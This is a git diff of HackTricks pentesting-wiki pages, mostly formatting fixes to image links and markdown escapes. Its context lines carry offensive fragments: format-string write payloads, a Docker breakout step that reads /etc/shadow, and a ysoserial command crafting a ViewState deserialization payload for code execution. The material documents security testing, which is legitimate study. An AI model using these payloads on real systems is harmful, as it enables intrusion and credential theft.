If you want to **share some tricks with the community** you can also submit **pull requests** to [**https://github.com/carlospolop/hacktricks**](https://github.com/carlospolop/hacktricks) that will be reflected in this book and don't forget to **give ⭐** on **github** to **motivate** **me** to continue developing this book.
|
||||
|
||||
## Corporate Sponsors
|
||||
|
|
|
|||
|
|
@ -51,8 +51,6 @@ int i = 5;
|
|||
|
||||
Fallo de segmentación o violación de segmento: Cuando se intenta acceder a una dirección de memoria que no ha sido asignada al proceso.
|
||||
|
||||
|
||||
|
||||
Para obtener la dirección de una función dentro de un programa se puede hacer:
|
||||
|
||||
```
|
||||
|
|
@ -379,7 +377,7 @@ AAAA%.6000d%4\$n —> Write 6004 in the address indicated by the 4º param
|
|||
AAAA.%500\$08x —> Param at offset 500
|
||||
```
|
||||
|
||||
### **GOT (Global Offsets Table) / PLT (**Procedure Linkage Table)
|
||||
### \*\*GOT (Global Offsets Table) / PLT (\*\*Procedure Linkage Table)
|
||||
|
||||
This is the table that contains the **address** to the **external functions** used by the program.
|
||||
|
||||
|
|
@ -389,7 +387,7 @@ Get the address to this table with: **`objdump -s -j .got ./exec`**
|
|||
|
||||
Observe how after **loading** the **executable** in GEF you can **see** the **functions** that are in the **GOT**: `gef➤ x/20x 0xDIR_GOT`
|
||||
|
||||
 (1) (1) (1) (1) (1).png>)
|
||||
.png>)
|
||||
|
||||
Using GEF you can **start** a **debugging** session and execute **`got`** to see the got table:
|
||||
|
||||
|
|
@ -458,7 +456,7 @@ For example, in the following situation there is a **local variable in the stack
|
|||
|
||||
So, flag is in **0xffffcf4c**
|
||||
|
||||
.png>)
|
||||
 (2).png>)
|
||||
|
||||
And from the leak you can see the **pointer to the flag** is in the **8th** parameter:
|
||||
|
||||
|
|
@ -657,7 +655,7 @@ So what's the **bypass**? The typical bypass I use is to just don't write to mem
|
|||
Note that in order for this to happen the binary needs to know previous to execution the addresses to the functions:
|
||||
|
||||
* Lazy binding: The address of a function is searched the first time the function is called. So, the GOT needs to have write permissions during execution.
|
||||
* Bind now: The addresses of the functions are solved at the begginig of the execution, then read-only permissions are given to sensitive sections like .got, .dtors, .ctors, .dynamic, .jcr. `` `** ``-z relro`**`y`**`-z now\`**
|
||||
* Bind now: The addresses of the functions are solved at the begginig of the execution, then read-only permissions are given to sensitive sections like .got, .dtors, .ctors, .dynamic, .jcr. `` `** ``-z relro`**`y`**`-z now\`\*\*
|
||||
|
||||
To check if a program uses Bind now you can do:
|
||||
|
||||
|
|
@ -665,8 +663,6 @@ To check if a program uses Bind now you can do:
|
|||
readelf -l /proc/ID_PROC/exe | grep BIND_NOW
|
||||
```
|
||||
|
||||
|
||||
|
||||
Cuando el binario es cargado en memoria y una función es llamada por primera vez se salta a la PLT (Procedure Linkage Table), de aquí se realiza un salto (jmp) a la GOT y descubre que esa entrada no ha sido resuelta (contiene una dirección siguiente de la PLT). Por lo que invoca al Runtime Linker o rtfd para que resuelva la dirección y la guarde en la GOT.
|
||||
|
||||
Cuando se llama a una función se llama a la PLT, esta tiene la dirección de la GOT donde se almacena la dirección de la función, por lo que redirige el flujo allí y así se llama a la función. Sin embargo, si es la primera vez que se llama a la función, lo que hay en la GOT es la siguiente instrucción de la PLT, por lo tanto el flujo sigue el código de la PLT (rtfd) y averigua la dirección de la función, la guarda en la GOT y la llama.
|
||||
|
|
|
|||
|
|
@ -47,7 +47,7 @@ From the **bytes 440 to the 443** of the MBR you can find the **Windows Disk Sig
|
|||
|
||||
In order to mount a MBR in Linux you first need to get the start offset (you can use `fdisk` and the the `p` command)
|
||||
|
||||
 (3) (3) (3) (2) (2) (1) (1) (2).png>)
|
||||
 (3) (3) (3) (2) (2) (1) (1) (1) (2).png>)
|
||||
|
||||
An then use the following code
|
||||
|
||||
|
|
|
|||
|
|
@ -134,7 +134,7 @@ Some interesting attributes:
|
|||
* [$Data](https://flatcap.org/linux-ntfs/ntfs/attributes/data.html) (among others):
|
||||
* Contains the file's data or the indication of the sectors where the data resides. In the following example the attribute data is not resident so the attribute gives information about the sectors where the data resides.
|
||||
|
||||
 (1).png>)
|
||||
 (1) (1).png>)
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
|
|||
|
|
@ -60,7 +60,7 @@ This tool is also useful to get **other information analysed** from the packets
|
|||
You can download [**NetWitness Investigator from here**](https://www.rsa.com/en-us/contact-us/netwitness-investigator-freeware) **(It works in Windows)**.\
|
||||
This is another useful tool that **analyse the packets** and sort the information in a useful way to **know what is happening inside**.
|
||||
|
||||
 (1) (1).png>)
|
||||
 (1).png>)
|
||||
|
||||
### [BruteShark](https://github.com/odedshimon/BruteShark)
|
||||
|
||||
|
|
@ -210,7 +210,6 @@ cat dns.log | zeek-cut qtype_name | sort | uniq -c | sort -nr
|
|||
#See top DNS domain requested with rita
|
||||
rita show-exploded-dns -H --limit 10 zeek_logs
|
||||
|
||||
|
||||
```
|
||||
|
||||
## Other pcap analysis tricks
|
||||
|
|
|
|||
|
|
@ -71,7 +71,7 @@ Other interesting filters:
|
|||
### Search
|
||||
|
||||
If you want to **search** for **content** inside the **packets** of the sessions press _CTRL+f_\
|
||||
__You can add new layers to the main information bar _(No., Time, Source...)_ pressing _right bottom_ and _Edit Column_
|
||||
\_\_You can add new layers to the main information bar _(No., Time, Source...)_ pressing _right bottom_ and _Edit Column_
|
||||
|
||||
Practice: [https://www.malware-traffic-analysis.net/](https://www.malware-traffic-analysis.net)
|
||||
|
||||
|
|
@ -83,7 +83,7 @@ You can add a column that show the Host HTTP header:
|
|||
|
||||
And a column that add the Server name from an initiating HTTPS connection (**ssl.handshake.type == 1**):
|
||||
|
||||
 (1).png>)
|
||||
.png>)
|
||||
|
||||
## Identifying local hostnames
|
||||
|
||||
|
|
@ -97,10 +97,6 @@ In current Wireshark instead of `bootp` you need to search for `DHCP`
|
|||
|
||||
.png>)
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
## Decrypting TLS
|
||||
|
||||
### Decrypting https traffic with server private key
|
||||
|
|
@ -154,4 +150,3 @@ f = open('all_bytes.data', 'w+b')
|
|||
f.write(all_bytes)
|
||||
f.close()
|
||||
```
|
||||
|
||||
|
|
|
|||
|
|
@ -36,7 +36,7 @@ Having these files you can sue the tool [**Rifiuti**](https://github.com/abelche
|
|||
.\rifiuti-vista.exe C:\Users\student\Desktop\Recycle
|
||||
```
|
||||
|
||||
 (1) (1).png>)
|
||||
 (1) (1) (1).png>)
|
||||
|
||||
### Volume Shadow Copies
|
||||
|
||||
|
|
@ -134,7 +134,7 @@ The files in the folder WPDNSE are a copy of the original ones, then won't survi
|
|||
|
||||
Check the file `C:\Windows\inf\setupapi.dev.log` to get the timestamps about when the USB connection was produced (search for `Section start`).
|
||||
|
||||
 (2) (2) (2) (2) (2) (2) (2) (3) (2) (1) (1) (2).png>)
|
||||
 (2) (2) (2) (2) (2) (2) (2) (3) (1) (1).png>)
|
||||
|
||||
### USB Detective
|
||||
|
||||
|
|
@ -232,12 +232,12 @@ The Windows Registry Contains a lot of **information** about the **system and th
|
|||
|
||||
The files containing the registry are located in:
|
||||
|
||||
* %windir%\System32\Config\*_SAM\*_: `HKEY_LOCAL_MACHINE`
|
||||
* %windir%\System32\Config\*_SECURITY\*_: `HKEY_LOCAL_MACHINE`
|
||||
* %windir%\System32\Config\*_SYSTEM\*_: `HKEY_LOCAL_MACHINE`
|
||||
* %windir%\System32\Config\*_SOFTWARE\*_: `HKEY_LOCAL_MACHINE`
|
||||
* %windir%\System32\Config\*_DEFAULT\*_: `HKEY_LOCAL_MACHINE`
|
||||
* %UserProfile%{User}\*_NTUSER.DAT\*_: `HKEY_CURRENT_USER`
|
||||
* %windir%\System32\Config\*_SAM\*_: `HKEY_LOCAL_MACHINE`
|
||||
* %windir%\System32\Config\*_SECURITY\*_: `HKEY_LOCAL_MACHINE`
|
||||
* %windir%\System32\Config\*_SYSTEM\*_: `HKEY_LOCAL_MACHINE`
|
||||
* %windir%\System32\Config\*_SOFTWARE\*_: `HKEY_LOCAL_MACHINE`
|
||||
* %windir%\System32\Config\*_DEFAULT\*_: `HKEY_LOCAL_MACHINE`
|
||||
* %UserProfile%{User}\*_NTUSER.DAT\*_: `HKEY_CURRENT_USER`
|
||||
|
||||
From Windows Vista and Windows 2008 Server upwards there are some backups of the `HKEY_LOCAL_MACHINE` registry files in **`%Windir%\System32\Config\RegBack\`**.\
|
||||
Also from these versions, the registry file **`%UserProfile%\{User}\AppData\Local\Microsoft\Windows\USERCLASS.DAT`** is created saving information about program executions.
|
||||
|
|
|
|||
|
|
@ -35,7 +35,7 @@
|
|||
* **`System\ControlSet001\Services\lanmanserver\Shares\`**: Share folders and their configurations. If **Client Side Caching** (CSCFLAGS) is enabled, then, a copy of the shared files will be saved in the clients and server in `C:\Windows\CSC`
|
||||
* CSCFlag=0 -> By default the user needs to indicate the files that he wants to cache
|
||||
* CSCFlag=16 -> Automatic caching documents. “All files and programs that users open from the shared folder are automatically available offline” with the “optimize for performance" unticked.
|
||||
* CSCFlag=32 -> Like the previous options by “optimize for performance” is ticked
|
||||
* CSCFlag=32 -> Like the previous options by “optimize for performance” is ticked
|
||||
* CSCFlag=48 -> Cache is disabled.
|
||||
* CSCFlag=2048: This setting is only on Win 7 & 8 and is the default setting until you disable “Simple file sharing” or use the “advanced” sharing option. It also appears to be the default setting for the “Homegroup”
|
||||
* CSCFlag=768 -> This setting was only seen on shared Print devices.
|
||||
|
|
@ -110,7 +110,7 @@ Desktop Access:
|
|||
* `NTUSER.DAT\Software\Microsoft\Windows\Shell\BagMRU`
|
||||
* `NTUSER.DAT\Software\Microsoft\Windows\Shell\Bags`
|
||||
|
||||
To analyze the Shellbags you can use [**Shellbag Explorer**](https://ericzimmerman.github.io/#!index.md) and you will be able to find the** MAC time of the folder **and also the** creation date and modified date of the shellbag **which are related with the** first time the folder was accessed and the last time**.
|
||||
To analyze the Shellbags you can use [**Shellbag Explorer**](https://ericzimmerman.github.io/#!index.md) and you will be able to find the\*\* MAC time of the folder **and also the** creation date and modified date of the shellbag **which are related with the** first time the folder was accessed and the last time\*\*.
|
||||
|
||||
Note 2 things from the following image:
|
||||
|
||||
|
|
@ -133,7 +133,7 @@ Within this registry it's possible to find:
|
|||
|
||||
.png>)
|
||||
|
||||
 (1) (1).png>)
|
||||
 (1).png>)
|
||||
|
||||
Moreover, checking the registry `HKLM\SYSTEM\ControlSet001\Enum\USB` and comparing the values of the sub-keys it's possible to find the VID value
|
||||
|
||||
|
|
@ -153,7 +153,7 @@ Having the **{GUID}** of the device it's now possible to **check all the NTUDER.
|
|||
|
||||
Checking the registry `System\MoutedDevices` it's possible to find out **which device was the last one mounted**. In the following image check how the last device mounted in `E:` is the Thoshiba one (using the tool Registry Explorer).
|
||||
|
||||
 (1).png>)
|
||||
 (1) (1).png>)
|
||||
|
||||
### Volume Serial Number
|
||||
|
||||
|
|
|
|||
|
|
@ -764,7 +764,7 @@ And in order to read a file you could do:
|
|||
print(open("/etc/shadow", "r").read())
|
||||
```
|
||||
|
||||
#### Example with \_**\_Environment (Docker breakout)
|
||||
#### Example with \_\*\*\_Environment (Docker breakout)
|
||||
|
||||
You can check the enabled capabilities inside the docker container using:
|
||||
|
||||
|
|
@ -937,7 +937,7 @@ int main(int argc, char * argv[]) {
|
|||
I exploit needs to find a pointer to something mounted on the host. The original exploit used the file `/.dockerinit` and this modified version uses `/etc/hostname`. **If the exploit isn't working** maybe you need to set a different file. To find a file that is mounted in the host just execute `mount` command:
|
||||
{% endhint %}
|
||||
|
||||
 (2).png>)
|
||||
 (1).png>)
|
||||
|
||||
**The code of this technique was copied from the laboratory of "Abusing DAC\_READ\_SEARCH Capability" from** [**https://www.pentesteracademy.com/**](https://www.pentesteracademy.com)
|
||||
|
||||
|
|
|
|||
|
|
@ -137,7 +137,7 @@ struct load_command {
|
|||
};
|
||||
```
|
||||
|
||||
A **common** type of load command is **LC\_SEGMENT/LC\_SEGMENT\_64**, which **describes** a **segment:** \
|
||||
A **common** type of load command is **LC\_SEGMENT/LC\_SEGMENT\_64**, which **describes** a **segment:**\
|
||||
_A segment defines a **range of bytes** in a Mach-O file and the **addresses** and **memory** **protection** **attributes** at which those bytes are **mapped into** virtual memory when the dynamic linker loads the application._
|
||||
|
||||
.png>)
|
||||
|
|
@ -183,7 +183,7 @@ Some potential malware related libraries are:
|
|||
* **CoreWLAN**: Wifi scans.
|
||||
|
||||
{% hint style="info" %}
|
||||
A Mach-O binary can contain one or **more** **constructors**, that will be **executed** **before** the address specified in **LC\_MAIN**. \
|
||||
A Mach-O binary can contain one or **more** **constructors**, that will be **executed** **before** the address specified in **LC\_MAIN**.\
|
||||
The offsets of any constructors are held in the **\_\_mod\_init\_func** section of the **\_\_DATA\_CONST** segment.
|
||||
{% endhint %}
|
||||
|
||||
|
|
@ -193,7 +193,7 @@ The offsets of any constructors are held in the **\_\_mod\_init\_func** section
|
|||
|
||||
The heart of the file is the final region, the data, which consists of a number of segments as laid out in the load-commands region. **Each segment can contain a number of data sections**. Each of these sections **contains code or data** of one particular type.
|
||||
|
||||
.png>)
|
||||
 (3).png>)
|
||||
|
||||
#### Get the info
|
||||
|
||||
|
|
@ -226,8 +226,7 @@ ls -lR /Applications/Safari.app/Contents
|
|||
* `Contents/Info.plist`\
|
||||
The application’s main “**configuration file.**” Apple notes that “the system relies on the presence of this file to identify relevant information about \[the] application and any related files”.
|
||||
* **Plist** **files** contains configuration information. You can find find information about the meaning of they plist keys in [https://developer.apple.com/library/archive/documentation/General/Reference/InfoPlistKeyReference/Introduction/Introduction.html](https://developer.apple.com/library/archive/documentation/General/Reference/InfoPlistKeyReference/Introduction/Introduction.html)
|
||||
* Pairs that may be of interest when analyzing an application include:\
|
||||
|
||||
* Pairs that may be of interest when analyzing an application include:\\
|
||||
|
||||
* **CFBundleExecutable**
|
||||
|
||||
|
|
@ -266,8 +265,7 @@ There are some projects that allow to generate a binary executable by MacOS cont
|
|||
* **PyInstaller:** Python
|
||||
* Ways to detect this is the use of the embedded string **“Py\_SetPythonHome”** or a a **call** into a function named **`pyi_main`.**
|
||||
* **Electron:** JavaScript, HTML, and CSS.
|
||||
* These binaries will use **Electron Framework.framework**. Moreover, the non-binary components (e.g. JavaScript files) maybe found in the application’s **`Contents/Resources/`** directory, achieved in `.asar` files. These binaries will use Electron Framework.framework. Moreover, the non-binary components (e.g. JavaScript files) maybe found in the application’s **`Contents/Resources/`** directory, achieved in **`.asar` files**. It's possible **unpack** such archives via the **asar** node module, or the **npx** **utility:** `npx asar extract StrongBox.app/Contents/Resources/app.asar appUnpacked`\
|
||||
|
||||
* These binaries will use **Electron Framework.framework**. Moreover, the non-binary components (e.g. JavaScript files) maybe found in the application’s **`Contents/Resources/`** directory, achieved in `.asar` files. These binaries will use Electron Framework.framework. Moreover, the non-binary components (e.g. JavaScript files) maybe found in the application’s **`Contents/Resources/`** directory, achieved in **`.asar` files**. It's possible **unpack** such archives via the **asar** node module, or the **npx** **utility:** `npx asar extract StrongBox.app/Contents/Resources/app.asar appUnpacked`\\
|
||||
|
||||
## References
|
||||
|
||||
|
|
|
|||
|
|
@ -108,7 +108,7 @@ It follows a few steps to get the Activation Record performed by **`MCTeslaConfi
|
|||
2. The JSON payload is encrypted using Absinthe (**`NACSign`**)
|
||||
3. All requests over HTTPs, built-in root certificates are used
|
||||
|
||||
 (1).png>)
|
||||
.png>)
|
||||
|
||||
The response is a JSON dictionary with some important data like:
|
||||
|
||||
|
|
@ -128,7 +128,7 @@ The response is a JSON dictionary with some important data like:
|
|||
* Signed using the **device identity certificate (from APNS)**
|
||||
* **Certificate chain** includes expired **Apple iPhone Device CA**
|
||||
|
||||
 (1) (2) (2) (2) (2) (2) (2) (2) (1) (2) (1) (1) (1).png>)
|
||||
 (1) (2) (2) (2) (2) (2) (2) (2) (1) (1).png>)
|
||||
|
||||
### Step 6: Profile Installation
|
||||
|
||||
|
|
|
|||
|
|
@ -97,10 +97,9 @@ This introduction is taken from [https://maddiestone.github.io/AndroidAppRE/app\
|
|||
|
||||
### **Dalvik & Smali**
|
||||
|
||||
Most Android applications are written in Java. Kotlin is also supported and interoperable with Java. For ease, for the rest of this workshop, when I refer to “Java”, you can assume that I mean “Java or Kotlin”. **Instead of the Java code being run in Java Virtual Machine** (JVM) like desktop applications, in Android, the **Java is compiled to the **_**Dalvik Executable (DEX) bytecode**_** format**. For earlier versions of Android, the bytecode was translated by the Dalvik virtual machine. For more recent versions of Android, the Android Runtime (ART) is used.\
|
||||
Most Android applications are written in Java. Kotlin is also supported and interoperable with Java. For ease, for the rest of this workshop, when I refer to “Java”, you can assume that I mean “Java or Kotlin”. **Instead of the Java code being run in Java Virtual Machine** (JVM) like desktop applications, in Android, the **Java is compiled to the \_Dalvik Executable (DEX) bytecode**\_\*\* format\*\*. For earlier versions of Android, the bytecode was translated by the Dalvik virtual machine. For more recent versions of Android, the Android Runtime (ART) is used.\
|
||||
If developers, write in Java and the code is compiled to DEX bytecode, to reverse engineer, we work the opposite direction.\
|
||||
\
|
||||
|
||||
\\
|
||||
|
||||

|
||||
|
||||
|
|
@ -129,12 +128,12 @@ An Intent Filter specify the **types of Intent that an activity, service, or Bro
|
|||
|
||||
In Android, an activity/service/content provider/broadcast receiver is **public** when **`exported`** is set to **`true`** but a component is **also public** if the **manifest specifies an Intent filter** for it. However,\
|
||||
developers can **explicitly make components private** (regardless of any intent filters)\
|
||||
by setting the ** `exported` attribute to `false`** for each component in the manifest file.\
|
||||
by setting the \*\* `exported` attribute to `false`\*\* for each component in the manifest file.\
|
||||
Developers can also set the **`permission`** attribute to **require a certain permission to access** the component, thereby restricting access to the component.
|
||||
|
||||
### Implicit Intents
|
||||
|
||||
Intents are programatically created using an Intent constructor:
|
||||
Intents are programatically created using an Intent constructor:
|
||||
|
||||
```java
|
||||
Intent email = new Intent(Intent.ACTION_SEND, Uri.parse("mailto:"));
|
||||
|
|
@ -185,7 +184,7 @@ Alternatively it's also possible to **specify a permission when sending the broa
|
|||
|
||||
There are **two types** of Broadcasts: **Normal** (asynchronous) and **Ordered** (synchronous). The **order** is base on the **configured priority within the receiver** element. **Each app can process, relay or drop the Broadcast.**
|
||||
|
||||
It's possible to **send** a **broadcast** using the function **`sendBroadcast(intent, receiverPermission)` ** from the `Context` class.\
|
||||
It's possible to **send** a **broadcast** using the function \*\*`sendBroadcast(intent, receiverPermission)` \*\* from the `Context` class.\
|
||||
You could also use the function **`sendBroadcast`** from the **`LocalBroadCastManager`** ensures the **message never leaves the app**. Using this you won't even need to export a receiver component.
|
||||
|
||||
### Sticky Broadcasts
|
||||
|
|
@ -224,7 +223,7 @@ In this case you could try to abuse the functionality creating a web with the fo
|
|||
|
||||
In order to find the **code that will be executed in the App**, go to the activity called by the deeplink and search the function **`onNewIntent`**.
|
||||
|
||||
 (1) (1).png>)
|
||||
 (1) (1) (1).png>)
|
||||
|
||||
Learn how to [call deep links without using HTML pages](./#exploiting-schemes-deep-links).
|
||||
|
||||
|
|
|
|||
|
|
@ -32,11 +32,11 @@ Some **interesting options of jadx** (GUI and CLI versions) are:
|
|||
|
||||
### [GDA-android-reversing-Tool](https://github.com/charles2gan/GDA-android-reversing-Tool)
|
||||
|
||||
GDA is also a powerful and fast reverse analysis platform. Which does not only supports the basic decompiling operation, but also many excellent functions like **Malicious behavior detection, Privacy leaking detection, Vulnerability detection, Path solving, Packer identification, Variable tracking analysis, Deobfuscation, Python& Java scripts, Device memory extraction, Data decryption and encryption** etc**.**
|
||||
GDA is also a powerful and fast reverse analysis platform. Which does not only supports the basic decompiling operation, but also many excellent functions like **Malicious behavior detection, Privacy leaking detection, Vulnerability detection, Path solving, Packer identification, Variable tracking analysis, Deobfuscation, Python& Java scripts, Device memory extraction, Data decryption and encryption** etc\*\*.\*\*
|
||||
|
||||
**Only for Windows.**
|
||||
|
||||
 (1).png>)
|
||||
 (1) (1).png>)
|
||||
|
||||
### [Bytecode-Viewer](https://github.com/Konloch/bytecode-viewer/releases)
|
||||
|
||||
|
|
@ -133,4 +133,3 @@ procyon -jar "$JARFILE" -o "$OUTDIR"
|
|||
### References
|
||||
|
||||
{% embed url="https://eiken.dev/blog/2021/02/how-to-break-your-jar-in-2021-decompilation-guide-for-jars-and-apks/#cfr" %}
|
||||
|
||||
|
|
|
|||
|
|
@ -32,8 +32,8 @@ Then, click on _**Create Virtual Device**_, _**select** the phone you want to us
|
|||
|
||||
.png>)
|
||||
|
||||
So, select it and click on _**Download**_** (**now wait until the image is downloaded).**\
|
||||
**Once the image is downloaded, just select \_**Next**\_ and \_**Finish**\_.
|
||||
So, select it and click on _**Download**_\*\* (**now wait until the image is downloaded).**\
|
||||
**Once the image is downloaded, just select \_**Next\*\*\_ and \_**Finish**\_.
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -210,7 +210,7 @@ However there are **a lot of different command line useful options** that you ca
|
|||
|
||||
First of all you need to download the Der certificate from Burp. You can do this in _**Proxy**_ --> _**Options**_ --> _**Import / Export CA certificate**_
|
||||
|
||||
 (1).png>)
|
||||
.png>)
|
||||
|
||||
**Export the certificate in Der format** and lets **transform** it to a form that **Android** is going to be able to **understand.** Note that **in order to configure the burp certificate on the Android machine in AVD** you need to **run** this machine **with** the **`-writable-system`** option.\
|
||||
For example you can run it like:
|
||||
|
|
|
|||
|
|
@ -59,7 +59,7 @@ content://com.mwr.example.sieve.DBContentProvider/Passwords/
|
|||
|
||||
You should also check the **ContentProvider code** to search for queries:
|
||||
|
||||
 (1) (1).png>)
|
||||
 (1) (1) (1).png>)
|
||||
|
||||
Also, if you can't find full queries you could **check which names are declared by the ContentProvider** on the `onCreate` method:
|
||||
|
||||
|
|
@ -69,14 +69,14 @@ The query will be like: `content://name.of.package.class/declared_name`
|
|||
|
||||
## **Database-backed Content Providers**
|
||||
|
||||
Probably most of the Content Providers are used as **interface** for a **database**. Therefore, if you can access it you could be able to **extract, update, insert and delete** information. \
|
||||
Probably most of the Content Providers are used as **interface** for a **database**. Therefore, if you can access it you could be able to **extract, update, insert and delete** information.\
|
||||
Check if you can **access sensitive information** or try to change it to **bypass authorisation** mechanisms.
|
||||
|
||||
When checking the code of the Content Provider **look** also for **functions** named like: _query, insert, update and delete_:
|
||||
|
||||
.png>)
|
||||
|
||||
 (1) (1) (1) (1) (1) (1) (1) (1).png>)
|
||||
 (1) (1) (1) (1) (1) (1) (1).png>)
|
||||
|
||||
Because you will be able to call them
|
||||
|
||||
|
|
|
|||
|
|
@ -6,18 +6,14 @@ description: >-
|
|||
|
||||
# Pentesting Methodology
|
||||
|
||||

|
||||
|
||||
|
||||
.png>)
|
||||
|
||||
{% hint style="warning" %}
|
||||
Do you work in a **cybersecurity company**? Do you want to see your **company announced in HackTricks**? or do you want to have access the **latest version of the PEASS or download HackTricks in PDF**?
|
||||
Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
Do you work in a **cybersecurity company**? Do you want to see your **company announced in HackTricks**? or do you want to have access the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
LinPEAS, WinPEAS and MacPEAS aren’t enough for you? **Welcome The PEASS Family**, a limited collection of exclusive **NFTs** of our favourite PEASS in disguise, designed by my team. **Go get your favourite and make it yours!** (access to the latest PEASS-ng is also granted buying NFTs)
|
||||
And if you are a PEASS & Hacktricks enthusiast, you can get your hands now on our [**custom swag**](https://peass.creator-spring.com) **and show how much you like our projects!**
|
||||
LinPEAS, WinPEAS and MacPEAS aren’t enough for you? **Welcome The PEASS Family**, a limited collection of exclusive **NFTs** of our favourite PEASS in disguise, designed by my team. **Go get your favourite and make it yours!** (access to the latest PEASS-ng is also granted buying NFTs) And if you are a PEASS & Hacktricks enthusiast, you can get your hands now on our [**custom swag**](https://peass.creator-spring.com) **and show how much you like our projects!**
|
||||
|
||||
You can also, **join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) **to learn about latest news in cybersecurity and meet other cybersecurity enthusiasts**, or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**\
|
||||
You can also, **join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) **to learn about latest news in cybersecurity and meet other cybersecurity enthusiasts**, or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**\
|
||||
If you want to **share some tricks with the community** you can also submit **pull requests** to [**https://github.com/carlospolop/hacktricks**](https://github.com/carlospolop/hacktricks) that will be reflected in this book and don't forget to **give ⭐** on **github** to **motivate** **me** to continue developing this book.
|
||||
{% endhint %}
|
||||
|
||||
|
|
|
|||
|
|
@ -7,14 +7,14 @@ The following properties or combination of properties apply to ViewState informa
|
|||
|
||||
* Base64
|
||||
* Can be defined using EnableViewStateMac and ViewStateEncryptionMode attribute set to false
|
||||
* Base64 + MAC (Message Authentication Code) Enabled
|
||||
* Base64 + MAC (Message Authentication Code) Enabled
|
||||
* Can be defined using EnableViewStateMac attribute set to true
|
||||
* Base64 + Encrypted
|
||||
* Can be defined using viewStateEncryptionMode attribute set to true
|
||||
|
||||
## **Test Cases**
|
||||
|
||||
.png>)
|
||||
 (1).png>)
|
||||
|
||||
### Test Case: 1 – EnableViewStateMac=false and viewStateEncryptionMode=false
|
||||
|
||||
|
|
@ -28,7 +28,7 @@ HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\.NETFramework\v{VersionHere}
|
|||
|
||||

You can try to identify if ViewState is MAC protected by capturing a request containing this parameter with BrupSuite:
|
||||
|
||||
|
||||

|
||||
|
||||
If Mac is not used to protect the parameter you can exploit it using [**YSoSerial.Net**](https://github.com/pwntester/ysoserial.net).
|
||||
|
||||
|
|
@ -38,7 +38,7 @@ ysoserial.exe -o base64 -g TypeConfuseDelegate -f ObjectStateFormatter -c "power
|
|||
|
||||
### Test case 1.5 – Like Test case 1 but the ViewState cookie isn't sent by the server
|
||||
|
||||
Developers can **remove ViewState** from becoming part of an HTTP Request (the user won't receive this cookie). \
|
||||
Developers can **remove ViewState** from becoming part of an HTTP Request (the user won't receive this cookie).\
|
||||
One may assume that if **ViewState** is **not present**, their implementation is **secure** from any potential vulnerabilities arising with ViewState deserialization.\
|
||||
However, that is not the case. If we **add ViewState parameter** to the request body and send our serialized payload created using ysoserial, we will still be able to achieve **code execution** as shown in **Case 1**.
|
||||
|
||||
|
|
@ -65,7 +65,7 @@ We can also do it for **overall** application by setting it on the **web.config*
|
|||
|
||||
